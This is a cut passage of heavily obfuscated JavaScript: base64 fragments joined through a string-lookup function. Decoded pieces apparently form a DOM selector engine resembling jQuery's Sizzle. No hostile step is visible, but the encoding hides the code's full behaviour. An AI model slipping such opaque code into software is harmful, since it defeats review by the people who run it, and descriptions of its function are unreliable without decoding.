9KSxkLmF0'+_0x24d640('0x4ac9')+_0x24d640('0x3baf')+_0x24d640('0x4172')+'l7cmV0dXJu'+_0x24d640('0x2ded')+_0x24d640('0x116d')+_0x24d640('0x697')+_0x24d640('0xc97')+_0x24d640('0x3344')+_0x24d640('0x3f69')+_0x24d640('0x850')+_0x24d640('0x48b8')+'c0J5VGFnTm'+_0x24d640('0x2395')+_0x24d640('0x3dbc')+_0x24d640('0x1c98')+_0x24d640('0x362b')+_0x24d640('0x1787')+'ZChDLmNyZW'+_0x24d640('0x3725')+'bnQoIiIpKS'+_0x24d640('0x252')+'bGVtZW50c0'+_0x24d640('0x397c')+_0x24d640('0x433d')+_0x24d640('0x3c64')+'LGQuZ2V0RW'+'xlbWVudHNC'+_0x24d640('0x33c6')+_0x24d640('0x2498')+_0x24d640('0x2134')+'RFbGVtZW50'+_0x24d640('0x1f7a')+_0x24d640('0x468f')+'LmdldEJ5SW'+_0x24d640('0x291b')+'Y3Rpb24oZS'+_0x24d640('0x266f')+_0x24d640('0x1c9e')+_0x24d640('0x1593')+_0x24d640('0x2ae')+_0x24d640('0x2ce0')+'bGVtZW50c0'+'J5TmFtZXx8'+_0x24d640('0x4a5b')+_0x24d640('0x1ec9')+_0x24d640('0x4647')+_0x24d640('0xbe6')+_0x24d640('0x850')+'RCeUlkPyhi'+_0x24d640('0x3eae')+_0x24d640('0x417b')+_0x24d640('0xb99')+_0x24d640('0x35db')+_0x24d640('0x4881')+_0x24d640('0x229a')+_0x24d640('0xdaa')+_0x24d640('0xe6e')+_0x24d640('0x3edf')+_0x24d640('0x3e3b')+'ZXRBdHRyaW'+_0x24d640('0x136a')+_0x24d640('0xeb3')+_0x24d640('0x4353')+_0x24d640('0x35c3')+_0x24d640('0x2ead')+_0x24d640('0x30e5')+_0x24d640('0x36da')+_0x24d640('0x476b')+'VvZiB0Lmdl'+_0x24d640('0x1c51')+_0x24d640('0x1ee5')+_0x24d640('0x1d96')+_0x24d640('0x21f1')+_0x24d640('0x1015')+_0x24d640('0x2a2e')+'dHVybiBuP1'+_0x24d640('0x2a5b')+_0x24d640('0x25b8')+_0x24d640('0x4b8')+_0x24d640('0x13a7')+_0x24d640('0x22c4'))+('IG49ZS5yZX'+_0x24d640('0x305b')+_0x24d640('0x3855')+_0x24d640('0x3f70')+_0x24d640('0x4172')+_0x24d640('0x468b')+'InVuZGVmaW'+'5lZCIhPXR5'+_0x24d640('0x3428')+'dldEF0dHJp'+_0x24d640('0x1988')+'UmJmUuZ2V0'+_0x24d640('0x11e1')+'RlTm9kZSgi'+_0x24d640('0x378a')+_0x24d640('0x2dc3')+_0x24d640('0x380e')+_0x24d640('0x24d7')+_0x24d640('0x9f0')+_0x24d640('0x1ae3')+_0x24d640('0x831')+_0x24d640('0x49ce')+_0x24d640('0x988')+_0x24d640('0x4444')+_0x24d640('0xdc9')+'xlbWVudEJ5'+'SWQmJkUpe3'+_0x24d640('0x183')+_0x24d640('0x1d35')+_0x24d640('0x4d0a')+_0x24d640('0x4a91')+'k7aWYobyl7'+_0x24d640('0x402d')+_0x24d640('0x1550')+'aWJ1dGVOb2'+_0x24d640('0x2a93')+'KSYmbi52YW'+_0x24d640('0xa4b')+'cmV0dXJuW2'+_0x24d640('0x35d3')+_0x24d640('0x4911')+_0x24d640('0x31c')+_0x24d640('0x1f9')+_0x24d640('0x748')+_0x24d640('0x33f5')+_0x24d640('0x199b')+_0x24d640('0x35cf')+_0x24d640('0x48ac')+'b2RlKCJpZC'+'IpKSYmbi52'+_0x24d640('0x1b19')+_0x24d640('0x1ade')+'W29dfXJldH'+'VybltdfX0p'+_0x24d640('0x2068')+_0x24d640('0x47c6')+_0x24d640('0x4911')+'50c0J5VGFn'+_0x24d640('0xc81')+_0x24d640('0x1643')+_0x24d640('0x22e0')+_0x24d640('0x2a65')+_0x24d640('0x3356')+_0x24d640('0x7ad')+_0x24d640('0x1d87')+'VtZW50c0J5'+_0x24d640('0x1c37')+_0x24d640('0x413b')+'ZW1lbnRzQn'+_0x24d640('0x13ab')+_0x24d640('0x2ffa')+_0x24d640('0x1bf2')+_0x24d640('0xafa')+_0x24d640('0x1d53')+'KTp2b2lkID'+_0x24d640('0x4052')+_0x24d640('0x481e')+_0x24d640('0xe31')+'cj1bXSxpPT'+_0x24d640('0x1b32')+_0x24d640('0x1c51')+_0x24d640('0x344')+'YW1lKGUpO2'+'lmKCIqIj09'+_0x24d640('0x11b2')+_0x24d640('0x21f0')+_0x24d640('0x419d')+_0x24d640('0x3da5')+_0x24d640('0x2890')+_0x24d640('0x40f3')+_0x24d640('0x370e')+'J9cmV0dXJu'+_0x24d640('0x286c')+_0x24d640('0x49ae')+_0x24d640('0x14c9')+_0x24d640('0x586')+_0x24d640('0x2d11')+'5hbWUmJmZ1'+'bmN0aW9uKG'+_0x24d640('0x1c65'))+(_0x24d640('0x1321')+_0x24d640('0x289d')+_0x24d640('0x36b1')+_0x24d640('0x123c')+_0x24d640('0x4d25')+'Fzc05hbWUm'+'JkUpcmV0dX'+_0x24d640('0xf17')+_0x24d640('0x11f2')+_0x24d640('0x57a')+_0x24d640('0x16e1')+_0x24d640('0x299e')+_0x24d640('0x4142')+'FzYT1LLnRl'+_0x24d640('0x1c4e')+_0x24d640('0x2dc2')+_0x24d640('0x6d0')+_0x24d640('0x3b09')+_0x24d640('0x3dbc')+_0x24d640('0x4470')+_0x24d640('0x45e5')+_0x24d640('0x32bf')+_0x24d640('0x13cd')+_0x24d640('0x1dc4')+'PGEgaWQ9Jy'+_0x24d640('0x3268')+_0x24d640('0x1f6d')+'VjdCBpZD0n'+'IitTKyItXH'+'JcXCcgbXNh'+'bGxvd2NhcH'+_0x24d640('0x235c')+_0x24d640('0xb05')+'BzZWxlY3Rl'+_0x24d640('0x377c')+'9wdGlvbj48'+_0x24d640('0x443e')+_0x24d640('0x494a')+'cnlTZWxlY3'+_0x24d640('0x20fe')+_0x24d640('0x4b4c')+_0x24d640('0x276c')+'Xj0nJ10iKS'+_0x24d640('0x1a43')+_0x24d640('0x1442')+_0x24d640('0x11db')+'IitNKyIqKD'+_0x24d640('0x1dc1')+_0x24d640('0x1515')+_0x24d640('0x1658')+'ZWN0b3JBbG'+'woIltzZWxl'+_0x24d640('0x308d')+_0x24d640('0x1b71')+_0x24d640('0x1492')+_0x24d640('0x3693')+'KyIqKD86dm'+_0x24d640('0x1731')+'KyIpIiksZS'+_0x24d640('0x12a3')+_0x24d640('0x32c4')+_0x24d640('0x1334')+_0x24d640('0x230a')+_0x24d640('0x2485')+_0x24d640('0x337a')+_0x24d640('0x3978')+_0x24d640('0x3842')+_0x24d640('0x156d')+_0x24d640('0x210e')+_0x24d640('0x12dd')+_0x24d640('0x3b07')+_0x24d640('0x877')+_0x24d640('0x1fdf')+_0x24d640('0x4970')+_0x24d640('0x128c')+'QodCksZS5x'+_0x24d640('0x1e90')+_0x24d640('0x3390')+_0x24d640('0x4c16')+_0x24d640('0x4323')+_0x24d640('0x2ccf')+_0x24d640('0x4a65')+_0x24d640('0x337')+_0x24d640('0x26d4')+_0x24d640('0x1647')+_0x24d640('0x2cc1')+_0x24d640('0x368b')+_0x24d640('0x27f4')+'cnlTZWxlY3'+'RvckFsbCgi'+_0x24d640('0x1c14')+_0x24d640('0x2129')+_0x24d640('0x337a')+_0x24d640('0x1dd5')+_0x24d640('0x4384')+_0x24d640('0x2404')+_0x24d640('0x1811')+_0x24d640('0x3054')+_0x24d640('0x525')+_0x24d640('0x4d0d'))+('aHx8eS5wdX'+'NoKCIuIy4r'+'Wyt+XSIpLG'+_0x24d640('0x246a')+_0x24d640('0xc0d')+_0x24d640('0x4e41')+_0x24d640('0x4c26')+_0x24d640('0x3560')+_0x24d640('0x2ca1')+'0iKX0pLGNl'+_0x24d640('0x3ab5')+_0x24d640('0x2711')+_0x24d640('0x335e')+'1MPSI8YSBo'+_0x24d640('0x2022')+_0x24d640('0x2040')+_0x24d640('0x1419')+'xlZCc+PC9h'+_0x24d640('0x3a7d')+_0x24d640('0x38e2')+_0x24d640('0x147c')+_0x24d640('0xe52')+_0x24d640('0x27af')+_0x24d640('0x246b')+_0x24d640('0x3aee')+_0x24d640('0x2f28')+'YXRlRWxlbW'+_0x24d640('0x10d8')+_0x24d640('0x3643')+_0x24d640('0x1f75')+_0x24d640('0x30c4')+_0x24d640('0x2de3')+_0x24d640('0x922')+_0x24d640('0x2ea4')+_0x24d640('0x28e8')+_0x24d640('0x3eff')+_0x24d640('0x3692')+_0x24d640('0x2cae')+_0x24d640('0xb1b')+_0x24d640('0x3478')+_0x24d640('0x66c')+_0x24d640('0x3929')+_0x24d640('0x49b')+_0x24d640('0xa97')+'cHVzaCgibm'+_0x24d640('0x3963')+'KlsqXiR8IX'+_0x24d640('0x30ef')+'IT09ZS5xdW'+_0x24d640('0x2dc2')+_0x24d640('0x1455')+'I6ZW5hYmxl'+_0x24d640('0x12e1')+_0x24d640('0x2194')+_0x24d640('0xfd1')+'5hYmxlZCIs'+'IjpkaXNhYm'+_0x24d640('0x2ff9')+_0x24d640('0x14a1')+'hpbGQoZSku'+'ZGlzYWJsZW'+_0x24d640('0xb3b')+'PWUucXVlcn'+'lTZWxlY3Rv'+_0x24d640('0x18c')+'Rpc2FibGVk'+_0x24d640('0x2bed')+'RoJiZ5LnB1'+_0x24d640('0x485f')+_0x24d640('0x3a14')+_0x24d640('0x4bd4')+_0x24d640('0x1c7')+_0x24d640('0x1e90')+_0x24d640('0x3390')+_0x24d640('0x1187')+_0x24d640('0x45b1')+'KCIsLio6Ii'+_0x24d640('0x2afd')+_0x24d640('0xdc4')+'NlbGVjdG9y'+_0x24d640('0x3a5d')+_0x24d640('0x264e')+_0x24d640('0xdd5')+_0x24d640('0x1f06')+_0x24d640('0xa1f')+_0x24d640('0xb9d')+'fGEubW96TW'+_0x24d640('0x12fa')+_0x24d640('0x86d')+'xhLm9NYXRj'+_0x24d640('0x4c2e')+_0x24d640('0x1439')+_0x24d640('0x17ce')+_0x24d640('0x2e33')+_0x24d640('0x1c1b')+_0x24d640('0x2cb0')+'b24oZSl7ZC'+_0x24d640('0x3571')+_0x24d640('0x2a3b')+_0x24d640('0x199'))+(_0x24d640('0x281')+_0x24d640('0x38d1')+_0x24d640('0xad6')+'E9JyddOngi'+_0x24d640('0x2309')+_0x24d640('0xd98')+_0x24d640('0x8f2')+'NzSGFzfHx5'+'LnB1c2goIj'+_0x24d640('0x1075')+_0x24d640('0x130c')+_0x24d640('0x1b4d')+'UmVnRXhwKH'+'kuam9pbigi'+_0x24d640('0x1b56')+'MubGVuZ3Ro'+'JiZuZXcgUm'+_0x24d640('0x14ae')+_0x24d640('0x2ca3')+_0x24d640('0x3dc1')+_0x24d640('0x3af3')+_0x24d640('0x2978')+_0x24d640('0x49a2')+_0x24d640('0x46e6')+_0x24d640('0x382')+_0x24d640('0xc7d')+_0x24d640('0x4517')+_0x24d640('0x4ad8')+_0x24d640('0x2d04')+_0x24d640('0xadc')+_0x24d640('0x422d')+_0x24d640('0x1edd')+_0x24d640('0x161d')+'VtZW50RWxl'+_0x24d640('0x27a1')+_0x24d640('0x1b46')+_0x24d640('0x3696')+_0x24d640('0x2f01')+_0x24d640('0x2eee')+'J8fCEoIXJ8'+'fDEhPT1yLm'+_0x24d640('0x1edd')+_0x24d640('0x2db9')+_0x24d640('0x2998')+_0x24d640('0x4a6c')+_0x24d640('0x19f1')+_0x24d640('0x2616')+_0x24d640('0x3a83')+_0x24d640('0x2720')+'9uJiYxNiZl'+_0x24d640('0x2616')+'VEb2N1bWVu'+_0x24d640('0x2720')+_0x24d640('0x48cf')+_0x24d640('0x16aa')+_0x24d640('0x2307')+_0x24d640('0x1f26')+'lsZSh0PXQu'+'cGFyZW50Tm'+_0x24d640('0x2dca')+_0x24d640('0x24bc')+_0x24d640('0x5db')+'ZXR1cm4hMX'+_0x24d640('0x243f')+_0x24d640('0x3c1b')+'UsdCl7aWYo'+_0x24d640('0x3d7d')+_0x24d640('0x3b34')+_0x24d640('0x1d9f')+_0x24d640('0x188c')+'b21wYXJlRG'+_0x24d640('0x24bf')+_0x24d640('0x3226')+_0x24d640('0x41e2')+'YXJlRG9jdW'+_0x24d640('0x286f')+_0x24d640('0x1036')+_0x24d640('0x2643')+'KDEmKG49KG'+_0x24d640('0x381d')+_0x24d640('0x27c9')+'x8ZSk9PSh0'+_0x24d640('0x353c')+_0x24d640('0x364e')+_0x24d640('0x2f9c')+_0x24d640('0x3dad')+_0x24d640('0x45fc')+_0x24d640('0x4c85')+'dCk6MSl8fC'+_0x24d640('0x4cb')+_0x24d640('0x4173')+_0x24d640('0x3913')+_0x24d640('0x3491')+_0x24d640('0x286f')+_0x24d640('0x719')+_0x24d640('0x3d95')+_0x24d640('0x18e')+_0x24d640('0x452e')+_0x24d640('0x1c13')+_0x24d640('0x3bdd'))+(_0x24d640('0x3918')+_0x24d640('0x5ca')+_0x24d640('0x3018')+'50PT1wJiZ2'+_0x24d640('0x3f89')+_0x24d640('0x27fd')+_0x24d640('0x2bff')+_0x24d640('0x24c8')+_0x24d640('0x4cfb')+_0x24d640('0x25e')+_0x24d640('0x11cc')+'YoZT09PXQp'+'cmV0dXJuIG'+_0x24d640('0x33aa')+_0x24d640('0x28f3')+_0x24d640('0x1faf')+_0x24d640('0x54a')+_0x24d640('0x310d')+_0x24d640('0x54a')+_0x24d640('0x1ab9')+'cz1bdF07aW'+_0x24d640('0x4551')+_0x24d640('0x3a2c')+'BlPT1DPy0x'+_0x24d640('0x479a')+_0x24d640('0x1f01')+_0x24d640('0x1c45')+_0x24d640('0x338b')+_0x24d640('0x3fcb')+_0x24d640('0x16e6')+'ZXR1cm4gcG'+_0x24d640('0x1b1')+_0x24d640('0x1ede')+'Uobj1uLnBh'+_0x24d640('0x54a')+_0x24d640('0x267a')+'aWZ0KG4pO2'+_0x24d640('0x27b7')+_0x24d640('0x21b4')+_0x24d640('0x3844')+'ZSlzLnVuc2'+'hpZnQobik7'+_0x24d640('0x3d84')+_0x24d640('0x1dfc')+_0x24d640('0x245a')+_0x24d640('0x4969')+_0x24d640('0x991')+'0sc1tyXSk6'+'YVtyXT09cD'+_0x24d640('0x2bdf')+'PT1wPzE6MH'+_0x24d640('0x1fa')+'Lm1hdGNoZX'+'M9ZnVuY3Rp'+'b24oZSx0KX'+_0x24d640('0x39c5')+'c2UoZSxudW'+_0x24d640('0x231c')+_0x24d640('0x4429')+_0x24d640('0x3468')+_0x24d640('0x3733')+_0x24d640('0x4893')+_0x24d640('0x2b15')+_0x24d640('0x2b5')+'ZC5tYXRjaG'+_0x24d640('0x2e33')+_0x24d640('0x274')+'FOW3QrIiAi'+_0x24d640('0xff2')+'whcy50ZXN0'+_0x24d640('0x20a5')+_0x24d640('0x3cdf')+'ZXN0KHQpKS'+_0x24d640('0x275a')+'IG49Yy5jYW'+_0x24d640('0x246c')+'aWYobnx8ZC'+_0x24d640('0x3571')+_0x24d640('0x2a3b')+'RjaHx8ZS5k'+_0x24d640('0x40ef')+_0x24d640('0x30fe')+_0x24d640('0xd32')+'50Lm5vZGVU'+_0x24d640('0x2a8e')+_0x24d640('0x653')+_0x24d640('0x4099')+_0x24d640('0x3b8a')+'cmV0dXJuID'+_0x24d640('0x3b81')+'LG51bGwsW2'+'VdKS5sZW5n'+_0x24d640('0xe14')+_0x24d640('0xf20')+'PWZ1bmN0aW'+_0x24d640('0x2307')+_0x24d640('0x8ad')+'Uub3duZXJE'+'b2N1bWVudH'+_0x24d640('0x382a'))+(_0x24d640('0x2fa7')+_0x24d640('0x38c4')+_0x24d640('0x434d')+_0x24d640('0x25e')+_0x24d640('0x25e0')+_0x24d640('0x381d')+_0x24d640('0x27c9')+'x8ZSkhPUMm'+_0x24d640('0x31be')+_0x24d640('0x134a')+'dHRySGFuZG'+_0x24d640('0xe1e')+_0x24d640('0x2041')+_0x24d640('0x420a')+_0x24d640('0x457b')+_0x24d640('0x3297')+_0x24d640('0x3ef2')+'QudG9Mb3dl'+_0x24d640('0xc0f')+'k/bihlLHQs'+_0x24d640('0x5cf')+_0x24d640('0x1785')+'cm4gdm9pZC'+'AwIT09cj9y'+'OmQuYXR0cm'+_0x24d640('0x1461')+_0x24d640('0x3633')+_0x24d640('0xc97')+_0x24d640('0x3019')+_0x24d640('0x923')+'dHRyaWJ1dG'+'VOb2RlKHQp'+'KSYmci5zcG'+'VjaWZpZWQ/'+_0x24d640('0x2cee')+_0x24d640('0x1d30')+_0x24d640('0x4046')+_0x24d640('0x118f')+_0x24d640('0x1709')+_0x24d640('0x46e4')+_0x24d640('0x2daf')+_0x24d640('0x3d9b')+_0x24d640('0x9fe')+_0x24d640('0x4d87')+_0x24d640('0x3dbc')+_0x24d640('0x1322')+'dyBuZXcgRX'+_0x24d640('0x203e')+_0x24d640('0x3ebc')+_0x24d640('0x2bf3')+_0x24d640('0x4dd3')+_0x24d640('0x2248')+_0x24d640('0x43d4')+_0x24d640('0xd8b')+'LnVuaXF1ZV'+_0x24d640('0x166c')+_0x24d640('0x4172')+_0x24d640('0x45c7')+_0x24d640('0x3ab1')+'AsaT0wO2lm'+_0x24d640('0x3b97')+_0x24d640('0x2e59')+_0x24d640('0x3f2d')+_0x24d640('0x3510')+_0x24d640('0x1dc9')+_0x24d640('0x365b')+_0x24d640('0x2911')+'5zb3J0KGop'+_0x24d640('0x11dc')+_0x24d640('0x4a3d')+_0x24d640('0x1222')+_0x24d640('0x15de')+'cj1uLnB1c2'+'goaSkpO3do'+_0x24d640('0x1d52')+_0x24d640('0x4919')+'ZShuW3JdLD'+_0x24d640('0x2741')+_0x24d640('0x9d7')+_0x24d640('0x1aac')+_0x24d640('0x2542')+_0x24d640('0x1fc3')+_0x24d640('0x382f')+_0x24d640('0x484')+'IiIscj0wLG'+_0x24d640('0x13bc')+_0x24d640('0x14a7')+_0x24d640('0x2bc7')+_0x24d640('0x7d9')+_0x24d640('0x399d')+_0x24d640('0xc0b')+'YoInN0cmlu'+_0x24d640('0x2c0b')+_0x24d640('0x3761')+'eHRDb250ZW'+_0x24d640('0x7f8')+_0x24d640('0x3250')+_0x24d640('0x2791')+_0x24d640('0x380')+'UuZmlyc3RD')+(_0x24d640('0x228d')+_0x24d640('0x366d')+_0x24d640('0x7da')+_0x24d640('0x24e4')+_0x24d640('0x628')+_0x24d640('0x4e4e')+_0x24d640('0x29c4')+_0x24d640('0x3bce')+_0x24d640('0x225a')+_0x24d640('0x3a5c')+_0x24d640('0x3e5b')+_0x24d640('0x43b4')+_0x24d640('0x1ca8')+_0x24d640('0x4c6c')+_0x24d640('0x3c19')+_0x24d640('0x980')+_0x24d640('0x48e0')+_0x24d640('0x166a')+_0x24d640('0x33ae')+'JlYXRlUHNl'+'dWRvOmxlLG'+_0x24d640('0x2245')+_0x24d640('0x41b2')+'RsZTp7fSxm'+'aW5kOnt9LH'+_0x24d640('0x12f2')+_0x24d640('0x97e')+_0x24d640('0x242d')+_0x24d640('0x429')+_0x24d640('0x3632')+'ITB9LCIgIj'+'p7ZGlyOiJw'+_0x24d640('0x3641')+_0x24d640('0xff6')+'OntkaXI6In'+_0x24d640('0xd92')+_0x24d640('0x7da')+_0x24d640('0x3632')+_0x24d640('0x2cd8')+'p7ZGlyOiJw'+_0x24d640('0x3e8d')+_0x24d640('0x4322')+_0x24d640('0x130a')+_0x24d640('0x28fa')+_0x24d640('0x4980')+_0x24d640('0x2a20')+_0x24d640('0x77c')+_0x24d640('0x31d3')+'MV0ucmVwbG'+_0x24d640('0x29cd')+'ZSksZVszXT'+_0x24d640('0x3f1c')+_0x24d640('0x3304')+_0x24d640('0x376e')+_0x24d640('0x4881')+_0x24d640('0x229a')+_0x24d640('0x435e')+_0x24d640('0x247e')+_0x24d640('0x109f')+_0x24d640('0x3d2c')+_0x24d640('0x16b5')+'xpY2UoMCw0'+_0x24d640('0x3459')+_0x24d640('0x1b95')+_0x24d640('0x1709')+_0x24d640('0x18ec')+_0x24d640('0x4c9f')+_0x24d640('0x47fa')+_0x24d640('0x80d')+_0x24d640('0x2ac0')+_0x24d640('0x3597')+_0x24d640('0x3c4a')+_0x24d640('0x4568')+_0x24d640('0x5f3')+_0x24d640('0x4adf')+'xlWzRdPSso'+_0x24d640('0x18a5')+'VdKyhlWzZd'+_0x24d640('0x1526')+_0x24d640('0x28c')+_0x24d640('0x3131')+_0x24d640('0x20fc')+'PWVbM10pKS'+_0x24d640('0x1884')+_0x24d640('0x4dc4')+'hdfHwib2Rk'+'Ij09PWVbM1'+_0x24d640('0x1640')+_0x24d640('0x191e')+_0x24d640('0x29e0')+'KSxlfSxQU0'+_0x24d640('0x34a2')+_0x24d640('0x4172')+'l7dmFyIHQs'+_0x24d640('0xcda')+_0x24d640('0x122e')+'ZXR1cm4gRy'+_0x24d640('0x8a2')+'ZXN0KGVbMF'+_0x24d640('0x1f9b'))+('KGVbM10/ZV'+_0x24d640('0x3e60')+_0x24d640('0x9c1')+_0x24d640('0xcb5')+'LnRlc3Qobi'+'kmJih0PWgo'+_0x24d640('0x27f5')+_0x24d640('0x1da5')+_0x24d640('0x3e04')+'kiLG4ubGVu'+_0x24d640('0x2d5')+_0x24d640('0x1ec2')+'KSYmKGVbMF'+_0x24d640('0x267b')+_0x24d640('0x131f')+_0x24d640('0x15c0')+_0x24d640('0x23de')+_0x24d640('0x3c5c')+'LnNsaWNlKD'+_0x24d640('0x13f7')+_0x24d640('0x1ac8')+_0x24d640('0x48eb')+_0x24d640('0x4172')+_0x24d640('0x468b')+_0x24d640('0xfe1')+_0x24d640('0xac4')+_0x24d640('0x5e5')+'VyQ2FzZSgp'+'O3JldHVybi'+'IqIj09PWU/'+_0x24d640('0x13a7')+_0x24d640('0x1f81')+_0x24d640('0x2e86')+_0x24d640('0x3c63')+_0x24d640('0x2975')+_0x24d640('0x3f65')+'ZU5hbWUmJm'+_0x24d640('0x30c0')+_0x24d640('0x681')+'dlckNhc2Uo'+_0x24d640('0x14a0')+_0x24d640('0x47e6')+_0x24d640('0x3dbc')+_0x24d640('0x4470')+_0x24d640('0x76e')+'AiXTtyZXR1'+_0x24d640('0xdc7')+_0x24d640('0x2ef3')+'Z0V4cCgiKF'+'58IitNKyIp'+_0x24d640('0x4599')+_0x24d640('0x3c04')+_0x24d640('0x454b')+'xmdW5jdGlv'+'bihlKXtyZX'+'R1cm4gdC50'+'ZXN0KCJzdH'+_0x24d640('0x6c4')+_0x24d640('0x100f')+_0x24d640('0x2706')+_0x24d640('0x2979')+_0x24d640('0x2776')+_0x24d640('0x13f3')+'ZpbmVkIiE9'+_0x24d640('0x690')+_0x24d640('0xf04')+_0x24d640('0x172b')+_0x24d640('0x1ed8')+_0x24d640('0x297e')+_0x24d640('0x43a2')+_0x24d640('0x5bf')+_0x24d640('0x257b')+_0x24d640('0x13a7')+_0x24d640('0x21e6')+'e3JldHVybi'+_0x24d640('0xe6e')+_0x24d640('0x245d')+'IgdD1zZS5h'+_0x24d640('0xf99')+_0x24d640('0x4c6c')+_0x24d640('0x224c')+_0x24d640('0x39c')+_0x24d640('0x1071')+_0x24d640('0x4a8f')+'PSI9PT1yP3'+_0x24d640('0x299f')+'PSI9PT1yP3'+_0x24d640('0x21ef')+_0x24d640('0x4a57')+_0x24d640('0x3b0f')+_0x24d640('0x4634')+_0x24d640('0x267e')+_0x24d640('0x3cd4')+_0x24d640('0x3b79')+_0x24d640('0x1476')+_0x24d640('0xd13')+_0x24d640('0x33a8')+'Quc2xpY2Uo'+'LWkubGVuZ3'+'RoKT09PWk6')+(_0x24d640('0x3a7a')+_0x24d640('0x31d9')+_0x24d640('0x2393')+_0x24d640('0x3583')+'ICIpKyIgIi'+'kuaW5kZXhP'+'ZihpKToifD'+'0iPT09ciYm'+_0x24d640('0x23b5')+'x0LnNsaWNl'+_0x24d640('0x25b0')+_0x24d640('0x1aaa')+'PT1pKyItIi'+'kpfX0sQ0hJ'+'TEQ6ZnVuY3'+'Rpb24oaCxl'+_0x24d640('0x1ee6')+_0x24d640('0xfeb')+_0x24d640('0x40f')+_0x24d640('0x36ab')+'MCwzKSxtPS'+'JsYXN0IiE9'+_0x24d640('0x4b33')+_0x24d640('0x37b8')+_0x24d640('0x1c5')+_0x24d640('0x14d9')+_0x24d640('0x17a3')+_0x24d640('0x5dd')+_0x24d640('0xdd4')+'N0aW9uKGUp'+_0x24d640('0x77c')+'EhZS5wYXJl'+_0x24d640('0x35b')+_0x24d640('0x39f1')+_0x24d640('0x49c7')+_0x24d640('0x28f9')+_0x24d640('0x3ca7')+'x1LGw9diE9'+_0x24d640('0x2735')+_0x24d640('0x4498')+_0x24d640('0x1f70')+'lvdXNTaWJs'+_0x24d640('0x450d')+_0x24d640('0x3bc8')+_0x24d640('0x322a')+'gmJmUubm9k'+_0x24d640('0x1664')+_0x24d640('0x3774')+_0x24d640('0x2878')+_0x24d640('0x1e17')+_0x24d640('0x184d')+_0x24d640('0x1ee0')+_0x24d640('0x1e45')+_0x24d640('0xa13')+_0x24d640('0x2228')+'FbbF0paWYo'+_0x24d640('0x540')+_0x24d640('0x209d')+_0x24d640('0x37d5')+_0x24d640('0x44bd')+_0x24d640('0x34a4')+_0x24d640('0x1edd')+_0x24d640('0x3a2c')+_0x24d640('0x3d44')+_0x24d640('0x48b0')+_0x24d640('0x16bf')+_0x24d640('0x32da')+'JsaW5nIn1y'+_0x24d640('0x2799')+_0x24d640('0x46ba')+_0x24d640('0x26d')+_0x24d640('0x179a')+'Lmxhc3RDaG'+_0x24d640('0x2014')+_0x24d640('0x252f')+_0x24d640('0x162f')+_0x24d640('0x27e5')+'tTXXx8KGFb'+_0x24d640('0x2af6')+_0x24d640('0x40be')+'ZUlEXXx8KG'+_0x24d640('0x1575')+_0x24d640('0xb49')+_0x24d640('0x2127')+_0x24d640('0x34e4')+_0x24d640('0x183d')+_0x24d640('0x28bb')+_0x24d640('0xb97')+_0x24d640('0x3add')+'9kZXNbc107'+_0x24d640('0x3075')+_0x24d640('0x32e5')+_0x24d640('0x2f2b')+_0x24d640('0x1528')+_0x24d640('0x1141')+_0x24d640('0x448d')+'PWEubm9kZV'+_0x24d640('0x32a0')+_0x24d640('0x2086')+_0x24d640('0x3979'))+(_0x24d640('0xb95')+_0x24d640('0x1546')+_0x24d640('0x4d2')+_0x24d640('0x1885')+_0x24d640('0x177')+'hvPShhPWUp'+_0x24d640('0x265c')+_0x24d640('0xef8')+_0x24d640('0x3714')+_0x24d640('0x8c3')+_0x24d640('0x362c')+'F1ZUlEXT17'+_0x24d640('0x2606')+_0x24d640('0x8c4')+_0x24d640('0x32d5')+_0x24d640('0x406')+_0x24d640('0x3b5e')+_0x24d640('0x18cc')+'JmEmJmFbbF'+_0x24d640('0x1a0b')+_0x24d640('0x2149')+_0x24d640('0x4bb0')+_0x24d640('0x2b01')+'RlTmFtZS50'+_0x24d640('0x1b64')+_0x24d640('0x74a')+_0x24d640('0x4dc0')+_0x24d640('0x3a89')+_0x24d640('0x2440')+_0x24d640('0x46ec')+'aT0obz1hW1'+'NdfHwoYVtT'+_0x24d640('0x33d4')+_0x24d640('0x1eee')+_0x24d640('0x4847')+_0x24d640('0x40be')+_0x24d640('0x329b')+_0x24d640('0x3ba')+_0x24d640('0x3973')+'09ZSkpYnJl'+_0x24d640('0x2a00')+_0x24d640('0x4a79')+'PT09Z3x8ZC'+_0x24d640('0x1bab')+'PD1kL2d9fX'+_0x24d640('0x13a0')+'OmZ1bmN0aW'+'9uKGUsbyl7'+'dmFyIHQsYT'+_0x24d640('0x11a5')+_0x24d640('0x161e')+_0x24d640('0x1557')+_0x24d640('0x2779')+_0x24d640('0xde3')+_0x24d640('0x4a52')+_0x24d640('0x5f3')+'cigidW5zdX'+_0x24d640('0x4baf')+_0x24d640('0xe50')+_0x24d640('0x3bbe')+_0x24d640('0x256b')+_0x24d640('0x2369')+_0x24d640('0x1417')+_0x24d640('0x178d')+'ZSxlLCIiLG'+_0x24d640('0xe95')+_0x24d640('0x3f8f')+_0x24d640('0x34c0')+_0x24d640('0x10c7')+_0x24d640('0x32f1')+_0x24d640('0x39a2')+'kpP2xlKGZ1'+'bmN0aW9uKG'+_0x24d640('0x1a1b')+_0x24d640('0x4726')+_0x24d640('0x2a35')+_0x24d640('0x2ee7')+'t3aGlsZShp'+'LS0pZVtuPV'+_0x24d640('0x28ce')+'KV09ISh0W2'+_0x24d640('0x360c')+_0x24d640('0x5ec')+_0x24d640('0x28de')+_0x24d640('0x42d6')+_0x24d640('0x3786')+_0x24d640('0x319f')+_0x24d640('0x3c7d')+_0x24d640('0x28f6')+_0x24d640('0x3747')+_0x24d640('0x245d')+'Igcj1bXSxp'+_0x24d640('0x27fb')+_0x24d640('0x24da')+_0x24d640('0x37f8')+_0x24d640('0x1c68')+'dXJuIHNbU1'+'0/bGUoZnVu'+_0x24d640('0x4172')+_0x24d640('0x3765'))+('dmFyIGksbz'+_0x24d640('0x4ab7')+_0x24d640('0x15e7')+_0x24d640('0x1dd')+_0x24d640('0x2ecc')+_0x24d640('0xa3c')+_0x24d640('0x281a')+_0x24d640('0x31e5')+_0x24d640('0x1cca')+'kpKX0pOmZ1'+_0x24d640('0x3c1b')+_0x24d640('0x3240')+_0x24d640('0x2c2c')+_0x24d640('0x37d6')+_0x24d640('0x2ecb')+_0x24d640('0x4661')+_0x24d640('0x3895')+'FpLnBvcCgp'+_0x24d640('0x4179')+'psZShmdW5j'+_0x24d640('0x4155')+'tyZXR1cm4g'+'ZnVuY3Rpb2'+_0x24d640('0x283a')+_0x24d640('0x1f9c')+'UodCxlKS5s'+_0x24d640('0x3c83')+'ksY29udGFp'+_0x24d640('0xe1b')+_0x24d640('0x3c63')+_0x24d640('0x163b')+'JuIHQ9